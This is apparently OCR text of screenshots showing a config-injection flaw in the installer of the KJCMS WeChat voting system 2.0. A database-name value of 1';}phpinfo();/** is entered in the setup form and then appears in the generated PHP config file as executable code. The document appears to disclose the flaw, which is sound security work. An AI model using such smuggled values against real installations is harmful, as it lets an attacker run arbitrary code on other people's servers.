 快捷订餐
KJCMS.COM
微信投票系统2.0 » 安装向导
1.安装协议
2.环境检测
3.配置参数
4.开始安装
5.完成安装
数据库信息
数据库地址: localhost *
数据库名: 1';}phpinfo();/** *
数据库用户名: kjcmssss *
数据库密码: ●●●●●●●● *
数据库表前缀: kj_
网站配置信息
管理员账号: admin *
管理员密码: ●●●●●● *
二级目录地址: /source
站点Cookie前
缀: kj_ *
同一个域名下运行多个网站时用来区分各站点
File Edit Selection Find View Goto Tools Project Preferences Help
xxxx.html 1.php qp.py osscommand.py Command.py
1 <?php
2 class cfg_env {
3 const DB_HOST = 'localhost';
4 const DB_USER = 'kjcmssss';
5 const DB_PWD = 'kjcmssss';
6 const DB_NAME = '1';}phpinfo();/**';
7 const DB_PRE = 'kj_';
8 const DB_CHARSET = 'utf8';
9 const IS_TEST = 0;//大于零为测试环境，小于或等于零为非测试环境
10 const DEFAULT_LANGUAGE = 'chinese';//系统默认语言
11 const SESSION_SAVE_HANNDLER = 'db'; // 会话保存模式
, 取值范围：1.file , 2.memcache , 3.db
12 const SESSION_SAVEPATH = '';// file模式下，session文件保存目录
, 默认为空，保存在 /data/session 目录下
13 const SESSION_MAXLIFETIME = '1440000'; // 默认过期时间,秒数
14 const SESSION_DIVISOR = 1000; // 回收机率 , 被除数
15 const USER_CENTER = 'user.klkkdj'; //
用户中心，默认：user.klkkdj , 目前还支持：user.uc
指discuz的ucenter
16 const COOKIE_PRE = 'kj_';
17 const MD5_KEY = '22623';
18 }
Line 1, Column 1 Tab Size: 4 PHP